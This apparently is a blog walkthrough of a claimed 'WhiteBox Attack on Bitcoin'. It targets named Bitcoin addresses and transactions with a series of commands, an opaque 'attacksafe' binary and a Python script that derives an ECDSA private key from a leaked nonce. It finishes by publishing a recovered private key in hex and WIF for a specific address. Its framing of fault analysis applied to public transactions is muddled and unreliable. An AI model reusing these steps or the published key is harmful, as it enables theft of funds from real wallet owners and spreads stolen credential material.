In this article, we will again touch on the topic of a signature failure in a blockchain transaction and apply a completely new attack: “WhiteBox Attack on Bitcoin” .
Differential fault analysis (DFA)was briefly described in the literature in 1996 when an Israeli cryptographer and cryptanalyst Eli Biham and an Israeli scientist Adi Shamir showed that they could use error injection to extract the secret key and recover the private key using various signature and verification algorithms.

We implement the “WhiteBox Attack on Bitcoin” with the differential bugs described in this research paper. The classic DFAthat we described in the previous article is called F(). Some of these attacks also require two signature pairs ECDSA.
The theoretical part of this attack can be found in the article from the list of popular Bitcoin attacks: “WhiteBox Attack on Bitcoin”
From our early publications, we know that there are a lot of vulnerable and weak transactions in the Bitcoin blockchain, and in the process of our cryptanalysis, we found many Bitcoin Addresses where a large number of signatures ECDSAwere made with the disclosure of the secret key "K" (NONCE).
As a result, knowing the secret key, we can accurately obtain the private key to the Bitcoin Wallet.
Consider three Bitcoin Addresses:
1A1DUHhe6ENKxj4Qebs5Xs63pfWwRQazsY
Each Bitcoin Address made two critical vulnerable transactions:


1A1DUHhe6ENKxj4Qebs5Xs63pfWwRQazsY
https://btc1.trezor.io/tx/60d6685d9945ee4037ac6621136e98b53bc97cf71bf2b45f9b93086eebf4a499
https://btc1.trezor.io/tx/6c857473097543b32702c5f731a3e4c5cb01a1a5ae4bcd1a297b5848acbe8aba
12bXHGbbWeqyixHpNjeSmq271ennbLRXh9
https://btc1.trezor.io/tx/ee10964f25b1888e63726faaf8b8d67779dccebdfdd9b45225fce54d0aa1b80f
https://btc1.trezor.io/tx/f4a5275858cadcb6c2d2d605fcfe6b192560a2a18d9317c22bc37b77b6533ed6

15wGrVZpLjfg47ZG43hHuJtrfdQyNFYGNz
https://btc1.trezor.io/tx/c8bbc3b05bc3a560ed5f4655c73cccf5cf6ff09b62279691df06ad8a121c9859
https://btc1.trezor.io/tx/1bd43bdeb2d76f0c24eef5abddfdc439f02406375ccc02d44299715b057bdf7e
Disclosure of the secret key “K” (NONCE) in the Bitcoin blockchain
Open [TerminalGoogleColab] .
Implementing an efficient WhiteBox Attack algorithm using our 16WhiteBoxAttack repository
git clone https://github.com/demining/CryptoDeepTools.git
cd CryptoDeepTools/16WhiteBoxAttack/
ls
Install all the packages we need

requirements.txtsudo apt install python2-minimal
wget https://bootstrap.pypa.io/pip/2.7/get-pip.py
sudo python2 get-pip.py
pip2 install -r requirements.txt

Prepare RawTX for the attack
1A1DUHhe6ENKxj4Qebs5Xs63pfWwRQazsY
https://btc1.trezor.io/tx/60d6685d9945ee4037ac6621136e98b53bc97cf71bf2b45f9b93086eebf4a499

RawTX = 0100000001a60ae2965c16c0a72bb764ec4f6f0dc6acfd3af3f49a73c06ae48ddfe4a7b76b020000006a473044022015e3f8b110a2baf09ddcce139644888bda303cd4d0a37c872e5faceb57abff0102202d2ca770322bfad7a32ae2568869512f71b8c40a561a7109a54f2799953342e3012102ae4a7601c546fef42deb70516d41645dc58613689754936efdd4850e186d8320ffffffff019e020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000
Now we need to get all R, S, Z values from all vulnerable transactions
Let’s use the breakECDSA.py script
python2 breakECDSA.py 0100000001a60ae2965c16c0a72bb764ec4f6f0dc6acfd3af3f49a73c06ae48ddfe4a7b76b020000006a473044022015e3f8b110a2baf09ddcce139644888bda303cd4d0a37c872e5faceb57abff0102202d2ca770322bfad7a32ae2568869512f71b8c40a561a7109a54f2799953342e3012102ae4a7601c546fef42deb70516d41645dc58613689754936efdd4850e186d8320ffffffff019e020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000
R = 0x15e3f8b110a2baf09ddcce139644888bda303cd4d0a37c872e5faceb57abff01
S = 0x2d2ca770322bfad7a32ae2568869512f71b8c40a561a7109a54f2799953342e3
Z = 0x793c00bdb7c96e19cb2670f3aec5369558b64f0e12645af070d94c2fc06db6edTo implement the attack and get the secret key, we will use the “ATTACKSAFE SOFTWARE” software
Access rights:
chmod +x attacksafe
Application:
./attacksafe -help
-version: software version
-list: list of bitcoin attacks
-tool: indicate the attack
-gpu: enable gpu
-time: work timeout
-server: server mode
-port: server port
-open: open file
-save: save file
-search: vulnerability search
-stop: stop at mode
-max: maximum quantity in mode
-min: minimum quantity per mode
-speed: boost speed for mode
-range: specific range
-crack: crack mode
-field: starting field
-point: starting point
-inject: injection regimen
-decode: decoding mode./attacksafe -version
"ATTACKSAFE SOFTWARE"includes all popular attacks on Bitcoin.
Let’s run a list of all attacks:
./attacksafe -list


then choose -tool: whitebox_attack
To get the secret key from a vulnerable ECDSA signing transaction, let’s add the data RawTXto a text document and save it as a fileRawTX.txt
0100000001a60ae2965c16c0a72bb764ec4f6f0dc6acfd3af3f49a73c06ae48ddfe4a7b76b020000006a473044022015e3f8b110a2baf09ddcce139644888bda303cd4d0a37c872e5faceb57abff0102202d2ca770322bfad7a32ae2568869512f71b8c40a561a7109a54f2799953342e3012102ae4a7601c546fef42deb70516d41645dc58613689754936efdd4850e186d8320ffffffff019e020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000Launch -tool whitebox_attackusing software“ATTACKSAFE SOFTWARE”
./attacksafe -tool whitebox_attack -open RawTX.txt -save SecretKey.txt
We launched this attack from -tool whitebox_attackand the result was saved to a fileSecretKey.txt
Now to see the successful result, open the fileSecretKey.txt
cat SecretKey.txt
Deployments ECDSA:
SecretKey = 0x5d4bc1aa9668f2286151499508869fd31e07f4a9e7dd09f5f6dc4634464dd58d
RawTX = 0100000001a60ae2965c16c0a72bb764ec4f6f0dc6acfd3af3f49a73c06ae48ddfe4a7b76b020000006a473044022015e3f8b110a2baf09ddcce139644888bda303cd4d0a37c872e5faceb57abff0102202d2ca770322bfad7a32ae2568869512f71b8c40a561a7109a54f2799953342e3012102ae4a7601c546fef42deb70516d41645dc58613689754936efdd4850e186d8320ffffffff019e020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000We see an inscription "Deployments ECDSA"that means a critical vulnerability in the Bitcoin blockchain transaction.
SecretKey value in HEX format, this is our secret key "K" (NONCE):
K = 0x5d4bc1aa9668f2286151499508869fd31e07f4a9e7dd09f5f6dc4634464dd58d
Let’s check with a Python scriptpoint2gen.py
To do this, install the ECPy elliptic curve library :
pip3 install ECPy
Now let’s run the script by specifying Secret Key "K" (NONCE):
python3 point2gen.py 0x5d4bc1aa9668f2286151499508869fd31e07f4a9e7dd09f5f6dc4634464dd58d
(0x15e3f8b110a2baf09ddcce139644888bda303cd4d0a37c872e5faceb57abff01 , 0xacf1d32fbd69a79736bafc6af16135526852cd12e4c19158fb421266f0771e0f)
Checking the coordinates of a point EC (secp256k1) with a signature valueR
R = 0x15e3f8b110a2baf09ddcce139644888bda303cd4d0a37c872e5faceb57abff01
S = 0x2d2ca770322bfad7a32ae2568869512f71b8c40a561a7109a54f2799953342e3
Z = 0x793c00bdb7c96e19cb2670f3aec5369558b64f0e12645af070d94c2fc06db6edR = 0x15e3f8b110a2baf09ddcce139644888bda303cd4d0a37c872e5faceb57abff01
point2gen = (0x15e3f8b110a2baf09ddcce139644888bda303cd4d0a37c872e5faceb57abff01 , 0xacf1d32fbd69a79736bafc6af16135526852cd12e4c19158fb421266f0771e0f)
ALL CORRECT!
K = 0x5d4bc1aa9668f2286151499508869fd31e07f4a9e7dd09f5f6dc4634464dd58d
Now knowing the secret key, we can get the private key to the Bitcoin Wallet:1A1DUHhe6ENKxj4Qebs5Xs63pfWwRQazsY
Let’s use the Python script: calculate.py > > > Get the Private Key
Let’s open the code and add all the value of the signaturesK, R, S, Z
def h(n):
return hex(n).replace("0x","")
def extended_gcd(aa, bb):
lastremainder, remainder = abs(aa), abs(bb)
x, lastx, y, lasty = 0, 1, 1, 0
while remainder:
lastremainder, (quotient, remainder) = remainder, divmod(lastremainder, remainder)
x, lastx = lastx - quotient*x, x
y, lasty = lasty - quotient*y, y
return lastremainder, lastx * (-1 if aa < 0 else 1), lasty * (-1 if bb < 0 else 1)
def modinv(a, m):
g, x, y = extended_gcd(a, m)
if g != 1:
raise ValueError
return x % m
N = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
K = 0x5d4bc1aa9668f2286151499508869fd31e07f4a9e7dd09f5f6dc4634464dd58d
R = 0x15e3f8b110a2baf09ddcce139644888bda303cd4d0a37c872e5faceb57abff01
S = 0x2d2ca770322bfad7a32ae2568869512f71b8c40a561a7109a54f2799953342e3
Z = 0x793c00bdb7c96e19cb2670f3aec5369558b64f0e12645af070d94c2fc06db6ed
print (h((((S * K) - Z) * modinv(R,N)) % N))The script will calculate the private key using the formula:
Privkey = ((((S * K) - Z) * modinv(R,N)) % N)
Let’s run the script:
python3 calculate.py
PrivKey = 1835e9d98626da85463bb917cda047b080432863778e97e2d5ffae35d0aefd80
Let’s open bitaddress and check:
ADDR: 1A1DUHhe6ENKxj4Qebs5Xs63pfWwRQazsY
WIF: Kx2mo3Efm5BaC45ozMVM4MPbcY6thbxVwgwXX8ByCuKRZeMmpATx
HEX: 1835e9d98626da85463bb917cda047b080432863778e97e2d5ffae35d0aefd80

https://www.blockchain.com/btc/address/1A1DUHhe6ENKxj4Qebs5Xs63pfWwRQazsY
Private Key Found!
